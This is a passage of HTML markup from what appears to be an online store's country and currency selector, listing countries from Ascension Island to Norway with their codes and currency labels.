                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
